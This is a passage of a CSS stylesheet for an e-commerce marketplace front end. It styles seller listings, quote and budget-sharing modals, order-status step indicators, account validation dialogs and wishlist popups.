
    body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance div.seller-free,
    body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance div.seller-distance-text {
        font-size: 10px;
    }

    .sellers-wrapper .sellers-products div.seller-data img.seller-logo {
        max-width: 24px;
        height: auto;
    }

    body.catalog-product-view .product-options-bottom div.column.best-price-wrapper {
        padding-top: 16px;
    }

    .marketplace-quote-view div.multiplewishlist-header-container span.data-direction-header-title,
    .marketplace-quote-view div.multiplewishlist-header-container span.data-billing-header-title {
        font-size: 14px;
        line-height: 14px;
    }

    .marketplace-quote-view button.btn-addres-delivery,
    .marketplace-quote-view button.btn-billing-delivery {
        padding: 8px;
    }


    div.popup-content-import ol li table thead th,
    div.popup-content-import ol li table tbody td {
        font-size: 8px;
        line-height: 8px;
        align-content: center;
    }

    .optimizer-table-data div.popup-search div.popup-content {
        width: 100vw;
    }


    .optimizer-table-data div.popup-search {
        left: 0
    }
    .btn-back-optimizer svg {
        width: 12px;
        height: 12px;
    }
}
.btn-back-optimizer, .btn-back-optimizer:hover, .error-back-to-budget {
    background: #fff!important;
}
.btn-back-optimizer span, .error-back-to-budget span{
    color: #5E5E5E!important;
}
.text-tehre-was-a-error, .seller-name .eco-terciary  {
    color: #919191!important;
}
.seller-name svg, .store-name svg, .email-contact svg, .wpp-contact svg  {
    opacity: 0.9;
}
.error-message.eco-hint {
    font-weight: 500;
    font-size: 16px;
    max-width: 300px;
}

.container-step .tree-line-box .step-circle__active::before{
    width: 140px;
    left: -125px;
}

.container-step .first-line{
    position: absolute;
    width: 100px;
    height: 35px;
    top: -21px;
    right: 89%;
    border-bottom: 4px dashed #E1e1e1;
    border-left: 4px dashed #E1e1e1;
    border-bottom-left-radius: 16px;
}

.container-step .first-line span{
    position: relative;
    width: 42px;
    height: 4px;
    background: none;
    display: inline-block;
    left: -38px;
    top: -14px;
}

.container-step .second-line{
    position: absolute;
    width: 100px;
    height: 70px;
    top: -55px;
    right: 89%;
    border-bottom: 4px dashed #E1e1e1;
    border-left: 4px dashed #E1e1e1;
    border-bottom-left-radius: 16px;
}

.container-step .second-line span{
    position: relative;
    width: 42px;
    height: 4px;
    background: transparent;
    display: inline-block;
    left: -42px;
    top: -14px;
}

.container-step .third-line{
    position: absolute;
    width: 100px;
    height: 103px;
    top: -89px;
    right: 89%;
    border-bottom: 4px dashed #E1e1e1;
    border-left: 4px dashed #E1e1e1;
    border-bottom-left-radius: 16px;
}

.container-step .third-line span{
    position: relative;
    width: 42px;
    height: 4px;
    background: transparent;
    display: inline-block;
    left: -42px;
    top: -14px;
}


.container-step div[data-follow="follow"] .first-line__step-box .step-circle,
.container-step div[data-follow="follow"] .second-line__step-box .step-circle,
.container-step div[data-follow="follow"] .step-box .step-circle[data-state="lost"]
{
    border: 5px solid #919191
}

.container-step .step-box .step-circle {
    border: 5px solid rgba(0, 0, 0, 0.1)
}

/* case follow */


.container-step div[data-follow="follow"] .first-line,
.container-step div[data-follow="follow"] .second-line,
.container-step div[data-follow="follow"] .third-line
{
    opacity: 1;
    border-bottom: 4px dashed #919191;
    border-left: 4px dashed #919191;
}

.container-step div[data-follow="follow"] .first-line span{
    background: repeating-linear-gradient(to right, #919191, #919191 9px, transparent 9px, transparent 14px);
}


.container-step div[data-follow="follow"] .step-box .step-circle {
    border: 5px solid rgba(0, 0, 0, 0.1)
}

.container-step div[data-follow="follow"] .first-line__step-box .step-circle,
.container-step div[data-follow="follow"] .second-line__step-box .step-circle,
.container-step div[data-follow="follow"] .step-box .step-circle[data-state="lost"] {
    border: 5px solid #919191
}

/*case buy_on*/

.container-step:has(div[data-follow="buy_on"]) .wizard-setup::before {
    background: #15814B;
    opacity: 1
}
.data-container-user-budget {
    gap: 8px;
}


/* case 1 */


.container-step div[data-follow="buy_off"] + .container-step .second-line__step-box .step-circle {
    border: 5px solid rgba(0, 0, 0, 0.1)
}

.container-step div[data-follow="buy_off"] .first-line{
    border-bottom: 4px solid #47BD82;
    border-left: 4px solid #47BD82;
}

.container-step div[data-follow="buy_off"] .first-line__step-box .step-circle{
    background-color: #47BD82 !important;
    color: white;
}

.container-step div[data-follow="buy_off"] .first-line__step-box .step-circle i{
    color: white;
}


.container-step div[data-follow="buy_off"] .first-line span{
    background: #47BD82;
    left: -42px;
}

.container-step div[data-follow="buy_off"] .second-line,
.container-step div[data-follow="buy_off"] .third-line{
    opacity: .3;
    border-color: #919191;
}

.container-step div[data-follow="buy_off"] .second-line span,
.container-step div[data-follow="buy_off"] .third-line span{
    opacity: .1;
}

.follow-step {
    border-bottom: 4px solid #47BD82!important;
    border-left: 4px solid #47BD82!important;
}

.follow-step-1{
    background: #47BD82!important;
    left: -42px;
}

.follow-step-2 {
    opacity: .3;
    border-color: #919191;
}

/* case 2 */
.container-step div[data-follow="archived"] .second-line{
    border-bottom: 4px solid #919191;
    border-left: 4px solid #919191
}

.container-step div[data-follow="archived"] .second-line__step-box .step-circle{
    background-color: #919191 !important;
    color: white;
}

.container-step div[data-follow="archived"] .second-line__step-box .step-circle i{
    color: white;
}

.container-step div[data-follow="archived"] .second-line span{
    background: #919191;
}

.container-step div[data-follow="archived"] .first-line,
.container-step div[data-follow="archived"] .third-line{
    opacity: .3;
    border-color: #919191;
}

.container-step div[data-follow="archived"] .first-line span,
.container-step div[data-follow="archived"] .third-line span{
    opacity: .1;
}

.follow-step-archived {
    border-bottom: 4px solid #919191!important;
    border-left: 4px solid #919191!important;
}

.follow-step-archived-1{
    background: #919191!important;
}

/* case 3 */
.container-step div[data-follow="lost"] .third-line{
    border-bottom: 4px solid red;
    border-left: 4px solid red;
}

.container-step div[data-follow="lost"] .third-line__step-box .step-circle{
    background-color: red !important;
    color: white;
}

.container-step div[data-follow="lost"] .third-line__step-box .step-circle i{
    color: white;
}


.container-step div[data-follow="lost"] .third-line span{
    background: red;
}

.container-step div[data-follow="lost"] .first-line,
.container-step div[data-follow="lost"] .second-line{
    z-index: -1;
}

.container-step div[data-follow="lost"] .first-line span,
.container-step div[data-follow="lost"] .second-line span{
    opacity: .1;
}

.follow-step-lost {
    border-bottom: 4px solid red!important;
    border-left: 4px solid red!important;
}

.follow-step-lost-1{
    background: red!important;
}

.follow-step-lost-2 {
    border: 5px solid red!important;
}

.border-none {
    border: none!important;
}

.follow-step-buy-off {
    border: 5px solid #919191!important;
}

.follow-step-line-buy-off {
    opacity: 1!important;
    border-bottom: 4px dashed #919191!important;
    border-left: 4px dashed #919191!important;
}

body .container-step div .step-circle.follow-step-buy-off.background-set-buy-off {
    background: white!important;
}


.container-step .step-circle[data-state="follow"],
.container-step .step-circle[data-state="buy_off"],
.container-step .step-circle[data-state="archived"],
.container-step .step-circle[data-state="lost"],
.container-step .step-circle[data-state="open"],
.label-buyoff,
.label-archived,
.label-lost
{
    cursor: pointer;
}

.container-step .tree-line-box .step-circle{
    background: white;
}

.container-step .step-box.active .step-circle{
    border: initial;
}

.container-step .step-circle span i,
.container-step .step-circle[data-state="buy_off"] span i,
.container-step .step-circle[data-state="archived"] span i,
.container-step .step-circle[data-state="lost"] span i {
    color: white;
}

.table-my-account-config .input-button-email .error-message-edit-email,
.table-my-account-config .error-message-edit-phone,
.table-my-account-config .error-message-edit-name {
    font-family: 'Roboto Condensed';
    line-height: 12px;
    font-weight: 500;
}
.permission-popup .chevron-icon:after {
    height: 12px;
}

.customer-account-index #customer-account-validation-modal .field.whatsapp-code label {
    width: 220px;
    font-size: 18px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 500;
    text-align: center;
    margin-bottom: 28px;
}

.customer-account-index #customer-account-validation-modal .field.whatsapp-code .control {
    margin-bottom: 28px;
}

.customer-account-index #customer-account-validation-modal .field.whatsapp-code .btn-resend-code {
    margin-bottom: 16px;
}

.customer-account-index #customer-account-validation-modal button.btn-primary.send-code-unify-account {
    display: inline;
    padding: 8px 16px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.customer-account-index .modal-content:has(#customer-validation-modal) .modal-footer,
.customer-account-index .modal-inner-wrap .modal-footer {
    display: none;
}

.customer-account-index .modal-inner-wrap .modal-content:has(#customer-validation-modal),
.customer-account-index .modal-inner-wrap:has(.field.whatsapp-code) {
    background-color: #f0f0f0 !important;
}

.customer-account-index .modal-content:has(#customer-validation-modal),
.customer-account-index .modal-inner-wrap .modal-content {
    padding: 36px 40px 24px 40px;
}


.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_invalid_code,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_overdue_code,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_locked_user,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_invalid_code,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_overdue_code,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_locked_user {
    margin-top: -16px;
}

.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_invalid_code span,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_overdue_code span,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_locked_user span,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_invalid_code span,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_overdue_code span,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_locked_user span {
    font-size: 14px;
    font-weight: 500;
}


.modal-content:has(#customer-validation-modal) .field.whatsapp-code .control .token-overflow,
.modal-content:has(#customer-account-validation-modal) .field.whatsapp-code .control .token-overflow {
    z-index: 5;
    width: 30px;
    height: 50px;
    background-color: #f0f0f0;
    position: absolute;
    top: 0%;
    left: 100%;
    right: auto;
}

.table-my-account-config .text-email-phone.required::after,
.table-my-account-config .text-whatsapp.required::after,
.table-my-account-config .b-name-surname.required::after {
    content: '*';
    color: red;
    font-weight: bold;
    margin-left: 5px;
    margin-right: -10px
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .input-phone::placeholder {
    color: #767676
}

.customer-validation-modal .field-name-firstname .control,
.customer-validation-modal .field-name-whatsapp .control,
.customer-validation-modal .field.email .control  {
    min-height: 64px
}


.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .field.email.required input,
.marketplace-share-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .field.email.required input {
    height: 40px
}


.customer-account-index .addresses-account-container .address-item-content {
    min-height: 64px;
}

.customer-account-index .sidebar .block-collapsible-nav,
.customer-account-index .well-white,
.customer-account-index .addresses-account-container {
    outline: 1px solid #e1e1e1;
}

.customer-account-index .address-item-content {
    border-bottom: 1px solid #e1e1e1;
}

.product-item-info:has(.old-price) .product-item-photo{
    max-height: 266px;
}

.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock,
.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty,
.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal{
    background-color: transparent;
}


.shared-modal-quote .modal-content {
    padding: 24px 32px 24px 32px;
}

.shared-modal-quote .modal-content .share-wishlist-modal-container .share-wishlist-modal-title {
    margin-bottom: 16px;
}

.shared-modal-quote .modal-content .share-wishlist-modal-container .search-share-results p {
    margin-bottom: 8px;
}

.shared-modal-quote .modal-content .share-wishlist-modal-container p strong{
    font-size: 23px;
    line-height: 24px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal);
}

.shared-modal-quote  #search_share {
    height: 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 14px;
    color: #767676;
    font-family: 'Roboto Condensed';
    border: none;
}

.shared-modal-quote  #search_share::placeholder {
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_content .share-users-container,
.shared-modal-quote .share_budget_modal_content .general-access-container {
    background-color: white;
    border-radius: 16px;
    padding: 16px;
}

.shared-modal-quote .share_budget_modal_content .share-users-container {
    margin-bottom: 16px
}

.shared-modal-quote .share_budget_modal_content .users-rol,
.shared-modal-quote .share_budget_modal_content .users-access,
.shared-modal-quote .share_budget_modal_content .general-access-container {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: start;
}

.shared-modal-quote .share_budget_modal_content .users-access{
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: #919191;
    text-align: start;
}

.shared-modal-quote .share_budget_modal_content .users-rol,
.shared-modal-quote .share_budget_modal_content .users-access {
    padding: 0;
}

.shared-modal-quote .share_budget_modal_content .users-rol {
    padding-bottom: 8px;
}

.shared-modal-quote .share_budget_modal_content .users-access {
    width: 70%;
    padding-bottom: 8px;
}

.shared-modal-quote .share_budget_modal_content .general-access-text {
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
}

.shared-modal-quote .share_budget_modal_content .general-access-text svg {
    margin: 0 12px;
}

.shared-modal-quote .share_budget_modal_content #access_level,
.shared-modal-quote .share_budget_modal_content .user_access_level,
.shared-modal-quote .share_budget_modal_send_message #sendto_share_budget_role {
    height: 32px;
    min-width: 128px;
    max-width: 134px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 600;
    font-family: "Roboto Condensed";
    color: #0B9952;
    border: 1px solid #0B9952;
}
.group-title {
    color: #919191;
    font-size: 18px;
    font-weight: 500;
    margin-left: 8px;
}
.span-owner {
    color:#919191;
    font-size: 16px;
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_send_message #sendto_share_budget_role {
    max-width: 33%;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 600;
    cursor: pointer;
}

.shared-modal-quote .share_budget_modal_content .general-access-content {
    display: flex;
    align-items: center;
    height: 48px;
    justify-content: space-between;
    width: 100%
}

.shared-modal-quote .share_budget_modal_content .general-access-table,
.shared-modal-quote .share_budget_modal_content .share-users-table {
    margin-bottom: 0px;
}

.shared-modal-quote .share_budget_modal_content .general-access-table {
    display: flex;
    justify-content: center;
}

.marketplace-quote-view .title-budgets .share-button,
.marketplace-share-view .title-budgets .share-button{
    display: flex;
    border-radius: 8px;
    background-color: #fff;
    color: #919191;
    border: 1px solid #919191;
    font-weight: 500;
    padding: 8px 16px;
    gap:8px;
    height: 32px;
    flex-direction: row;
    font-size: 16px;
    align-items: center;
    fill: #5E5E5E;
}

.shared-modal-quote .share_budget_modal_send_message  .sendto_container {
    display: flex;
    flex-direction: column;
    margin-bottom: 16px;
}

.shared-modal-quote .share_budget_modal_send_message .sendto_share_budget {
    margin-right: 8px;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons,
.shared-modal-quote .share_budget_modal_content .action-buttons
{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 16px 0 0 0;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-primary,
.shared-modal-quote .share_budget_modal_content .action-buttons .btn-primary {
    height: 32px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: "Roboto";
}
.btn-dropdown-arrow::after {
    display: none!important;
}
.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-save-direct {
    border-radius: 8px 0 0 8px;
    font-weight: 500;
}
.shared-modal-quote .share_budget_modal_send_message .action-buttons .dropdown-toggle.btn-dropdown-arrow {
     border-radius: 0 8px 8px 0;
    border-left: 1px solid #fff;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-secondary,
.shared-modal-quote .share_budget_modal_content .action-buttons .btn-secondary {
    height: 32px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: "Roboto";
    padding: 8px;
}

.shared-modal-quote .share_budget_modal_send_message .sendto_share_budget {
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto Condensed";
}

.shared-modal-quote .share_budget_modal_send_message .sendto_share_budget option {
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 600;
}

.shared-modal-quote .share_budget_modal_send_message #sendto_share_budget_message {
    font-size: 13px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-secondary {
    border: 1px solid var(--eco-terciary);
    background: white;
    color: var(--eco-terciary);
}

.shared-modal-quote .share_budget_modal_content .action-buttons .btn-secondary {
    color: var(--eco-secondary);
    background: white;
    border: 1px solid var(--eco-secondary);
}

.shared-modal-quote .share_budget_modal_content .general-access-text {
    display: flex;
    text-wrap: wrap;
    height: auto;
    max-width: 40%;
    flex-direction: row;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    color: var(--text-normal);
    align-items: center;
    padding: 0;
}

.shared-modal-quote .share_budget_modal_content .owner-access-name,
.shared-modal-quote .share_budget_modal_content .user-access-name {
    display: flex;
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 32px;
    color: var(--text-normal);
    text-align: start;
    padding: 8px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.shared-modal-quote .share_budget_modal_content .owner-access-name.logged,
.shared-modal-quote .share_budget_modal_content .user-access-name .user-fullname.logged {
    font-weight: 600;
}


.shared-modal-quote .share_budget_modal_content .owner-access-name,
.shared-modal-quote .share_budget_modal_content .user-access-name .user-fullname{
    display: -webkit-box;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    -webkit-box-orient: vertical;
}
.data-container-user-budget span {
    font-size: 16px;
    font-weight: 500;
}

.shared-modal-quote .share_budget_modal_content .user-access-name {
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_content .user-access-name p{
    display: none;
}

.shared-modal-quote .user-access-container,
.shared-modal-quote .owner-access-container {
    align-content: center;
    max-height: 48px;
    width: 100%;
    display: table;
}

.user-access-container.last-of-group {
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 8px;
}

.shared-modal-quote .owner-access-container .rol-select,
.shared-modal-quote .share_budget_modal_content .user_access_level:disabled {
    font-size: 13px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 600;
    color: #919191;
    align-content: center;
    text-align: end;
    min-width: 168px;
    padding: 0;
    cursor: initial;
    border: none;
    background: none;
    opacity: 1;
    box-shadow: none;
}

.shared-modal-quote .user-access-container p {
    display: none;
}

.shared-modal-quote .user-access-container .rol-select {
    padding: 8px 0px 8px 5px;
    align-content: center;
    width: 33.333333%;
}

.shared-modal-quote .general-access-content .rol-select {
    padding: 0px;
    font-size: 13px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 600;
    color: #919191;
    align-content: center;
    text-align: end;
    min-width: 168px;
    padding: 0;
}

.shared-modal-quote .scrollable-user-access {
    display: block;
    max-height: 226px;
    overflow-x: auto;
    width: 100%;
}


.scrollable-user-access.has-scrollbar {
    padding-right: 20px;
}

.shared-modal-quote .share-users-header {
    display: table;
    width: 100%;
}

.shared-modal-quote #search-share-results {
    position: absolute;
    width: 84%;
    background: white;
    border-radius: 4px;
    margin: -32px 16px 0 16px;
    box-shadow: 0px 4px 4px 0px #00000040;
    z-index: 1;
    max-height: 250px;
    overflow-y: auto;
}
.container-status-bar .text.roboto-mobil-12 {
    white-space: nowrap;
}

.shared-modal-quote #search-share-results .customer-share-container {
    display: flex;
    flex-direction: column;
    text-align: start;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
    font-weight: 400;
    align-content: center;
    width: 100%;
    margin-bottom: 0px;
    border-radius: 4px;
    padding: 8px;
}
.customer-name {
    color:  #4B4B4B;
    font-family: Roboto;
    font-size: 16px;
    font-weight: 600;
    margin: 4px 0;
}
.customer-email-container .customer-email, .user-type-text {
    color: #919191;
}

.shared-modal-quote #search-share-results .customer-share-container .firstname {
    color: #868686;
    font-family: 'Roboto Condensed';
    font-size: 12px;
    padding: 8px 8px 0px 40px;
}

.shared-modal-quote #search-share-results .customer-share-container .firstname .email-row-share,
.shared-modal-quote #search-share-results .customer-share-container .firstname .wpp-row-share {
    padding-left: 0px;
    padding-bottom: 0px;
}

.shared-modal-quote #search-share-results .customer-share-container .email-row-share,
.shared-modal-quote #search-share-results .customer-share-container .wpp-row-share {
    color: var(--text-normal);
    padding: 2px 4px;
    margin-bottom: 0px;
    font-family: 'Roboto Condensed';
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    border-radius: 4px;
    color: var(--text-normal);
}
.shared-modal-quote #search-share-results .customer-share-container span span, .shared-modal-quote #search-share-results .customer-share-container .email-row-share{
    font-size: 12px;
    color: #919191;
    padding: 4px 0;
}
.shared-modal-quote #search-share-results .customer-share-container .fullname {
    color: var(--text-normal);
    font-weight: 600;
}
#btn-create-user-contact {
    border: none;
    display: flex;
    color: #15814B;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    padding: 8px 16px;
    border-radius: 8px;
    margin: 8px;
}
#btn-create-user-contact:hover {
    background-color: rgba(0,0,0,0.20);
}
.containter-wsp-email-popup {
    gap: 8px;
}
.modal-inner-wrap .dropdown-menu {
    top: -12rem!important;
    padding: 0;
}
.modal-inner-wrap .dropdown-menu li a {
    font-weight: 500;
}
.modal-inner-wrap .dropdown-menu:before, .modal-inner-wrap .dropdown-menu:after {
    right: 10px;
    top: 100%;
    transform: rotate(180deg);
}
.modal-inner-wrap  {
    position: relative;
}

.shared-modal-quote .users-share-search-container {
    padding: 8px;
}


.customer-validation-modal-quote .modal-footer,
.shared-modal-quote .modal-footer
{
    display: none;
}

.customer-validation-modal-quote  .modal-content {
    padding: 24px 30px 24px 30px;
}


#wishlist-permission-modal .title-container {
    width: 100%;
    display:flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #FBF0D8;
    min-height: 112px;
}

#wishlist-permission-modal .title-container p {
    padding-top: 8px;
    text-transform: none;
}

#wishlist-permission-modal .title-container svg {
    margin-top: 16px;
}

#wishlist-permission-modal .title-block {
    font-size: 24px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 500;
    color: var(--text-warning);
    text-align: center;
    width: 45%;
}

#wishlist-permission-modal .text-block-contact,
#wishlist-permission-modal .text-block-login {
    font-size: 18px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 500;
    color: var(--text-normal);
    text-align: center;
    margin-bottom: 8px;
    margin-top: 16px
}

#wishlist-permission-modal .action-button-contact,
#wishlist-permission-modal .action-button-login {
    width: 100%;
    display: flex;
    justify-content: center;
    padding-top:8px;
}

#wishlist-permission-modal .action-button-contact svg {
    margin-right:10px;
}

#wishlist-permission-modal .action-button-login svg {
    margin-left:10px;
}

#wishlist-permission-modal .button-contact,
#wishlist-permission-modal .button-login {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    width:148px;
    height: 32px;
    margin-top: 0;
}

.shared-modal-quote #search-share-results .not-found {
    position: absolute;
    top: 38px;
    right: 24px;
    font-style: italic;
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    color: #5E5E5E;
    margin-bottom: 0px;
}


.shared-modal-quote .rol-select .user_access_level,
.shared-modal-quote .rol-select #access_level,
.shared-modal-quote #sendto_share_budget_role{
    background:#FFFFFF url(../images/select-icon.svg) no-repeat 105% 50%;
    background-size: 45px;
    cursor: pointer;
}

.shared-modal-quote .rol-select .user_access_level option,
.shared-modal-quote .rol-select #access_level option,
.shared-modal-quote #sendto_share_budget_role option{
    color: #919191;
    cursor: pointer;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
}

.main-crm-history-vendor .data-user-budget {
    align-items: center;
    margin: 4px 0px;
    padding: 0px 8px;
}


.main-crm-history-vendor .name-user-budget {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #4B4B4B;
    margin-right: 8px;
    max-width: 234px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


.main-crm-history-vendor .rol-user-budget
{
    background: #DDDDDD;
    color: #5E5E5E;
    font-weight: 400;
    padding: 0px 8px;
    font-size: 12px;
    line-height: 16px;
    align-content: center;
    border-radius: 16px;
    max-height: 16px;
    margin-right: 8px;
    font-family: 'Roboto Condensed';
}

.main-crm-history-vendor .data-user-budget svg{
    margin-right: 8px;
}

.marketplace-quote-view .container-data-vendor .last-active {
    display: none;
}

.main-crm-history-vendor .title-budgets .action-buttons-share {
    display: flex;
    flex-direction: row;
}

.marketplace-share-view .modify-qty-modal-permission input {
    cursor: pointer;
}


.buttom-edit1-main-container-send, .buttom-change1-main-container-send
{
    background: white;
}

.buttom-edit1-main-container-send, .buttom-change1-main-container-send {
    min-height: 32px;
    border-radius: 8px;
    border: 1px solid;
    display: flex;
    align-items: center;
    justify-content: center;
}

.buttom-edit1-main-container-send span,
.buttom-change1-main-container-send span
{
    padding: 0 8px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    font-family: "Roboto";
    align-content: center;
    display: flex;
    width: max-content;
}


.container-address-map .edit-container
.address-item-content .edit-budget-billing {
    height: 100%;
}

.product-container-vendor-tab .edit-container
{
    justify-content: space-between;
    width: 100%;
    display: flex;
    align-items: center;
    padding-right: 4px;
}

.product-container-vendor-tab .edit-container.incomplete-address-edit {
    padding-right: 6px;
}

.product-container-vendor-tab .edit-container.incomplete-address-edit span {
    padding-right: 2px;
}

.product-container-vendor-tab .multiplewishlist-btn .edit-container.incomplete-address-edit img {
    margin-left: 10px;
}


.buttom-edit1-main-container-send:has(.confirmed-address-edit),
.buttom-change1-main-container-send.confirmed-address-edit {
    border: 1px solid #0B9952;
    background: linear-gradient(to right, #0B99524D calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
    justify-content: center;
}

.product-container-vendor-tab .buttom-edit1-main-container-send:has(.confirmed-address-edit) {
    border: 1px solid #0B9952;
    background: linear-gradient(to right, #0B99524D calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
}

.buttom-edit1-main-container-send:has(.confirmed-address-edit) span,
.buttom-change1-main-container-send.confirmed-address-edit span {
    color: #0B9952;
}

.container-address-map .buttom-edit1-main-container-send span.change-edit-address,
.product-container-vendor-tab  .buttom-edit1-main-container-send span.change-edit-address,
.addresses-account-container .buttom-change1-main-container-send span.change-edit-address {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: var(--eco-terciary);
    font-family: "Roboto";
    display: contents;
}


.buttom-edit1-main-container-send:has(.incomplete-address-edit),
.buttom-change1-main-container-send.incomplete-address-edit {
    border: 1px solid #694614;
    background: linear-gradient(to right, #FBF0D8 calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
}

.product-container-vendor-tab .buttom-edit1-main-container-send:has(.incomplete-address-edit) {
    border: 1px solid #694614;
    background: linear-gradient(to right, #FBF0D8 calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
}

.buttom-edit1-main-container-send:has(.incomplete-address-edit) span,
.buttom-change1-main-container-send.incomplete-address-edit span,
.buttom-edit1-main-container-send.incomplete-address-edit span {
    color: #694614;
    padding: 0px 8px;
}

.container-address-map .buttom-edit1-main-container-send span.change-edit-address,
.billing-address-information.buttom-change1-main-container-send span.change-edit-address {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: var(--eco-terciary);
    font-family: "Roboto";
    display: contents;

}

.product-container-vendor-tab .multiplewishlist-btn.buttom-edit1-main-container-send span.change-edit-address
{
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: var(--eco-terciary);
    font-family: "Roboto";
    position: relative;
    vertical-align: revert;
}

.product-container-vendor-tab .multiplewishlist-btn.buttom-edit1-main-container-send img {
    padding: 4px 0;
}

.container-address-map .buttom-edit1-main-container-send img,
.address-item-content .buttom-change1-main-container-send img {
    width: 16px;
    height: 16px;
}

.product-container-vendor-tab .multiplewishlist-btn.buttom-edit1-main-container-send {
    margin-left: 8px;
    height: 24px;
    min-height: revert;
    align-items: center;
    display: none !important;
}

.buttom-change1-main-container-send.incomplete-address-edit span {
    display: flex;
    width: max-content;
}

.addresses-account-container .buttom-change1-main-container-send img {
    margin-bottom: 4px;
}

.addtowish_popup_modal .addtowish-popup-modal-title {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    padding-top: 24px;
    margin-bottom: 16px;
}

.addtowish_popup_modal .budget-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 56px;
}

.addtowish_popup_modal .budget-container .id-wishlist {
    margin-left: 8px;
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 700;
    color: #535353;
    text-align: left;
}

.addtowish_popup_modal .budget-container .name-wishlist {
    margin-left: 8px;
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #535353;
    text-align: left;
}

.addtowish_popup_modal .description-wishlist {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.addtowish_popup_modal .product-description-container {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.addtowish_popup_modal .budget-container .radio-btn-vv-container {
    padding-left: 20px;
}

.addtowish_popup_modal .wishlist-container svg {
    align-self: center;
}

.addtowish_popup_modal .wishlist-container {
    padding: 16px;
    border-radius: 16px;
    margin-bottom: 0;
}

.addtowish_popup_modal .wishlist-title {
    margin: 0 0 !important;
}

.addtowish_popup_modal .addtowish-product-description {
    display: flex;
}

.addtowish_popup_modal .addtowish-product-description img {
    min-width: 50px;
    height: 50px;
}


.addtowish_popup_modal .wishlist-container ul {
    padding-left: 0;
    margin-top: 16px;
    margin-bottom: 0;
    overflow-y: hidden;
    max-height: 230px;
    overflow-y: auto;
}

.addtowish_popup_modal .wishlist-container li {
    border-top: 1px solid #E1E1E1;
    margin-bottom: 0;
    display: flex;
    flex-direction: column;
    height: auto;
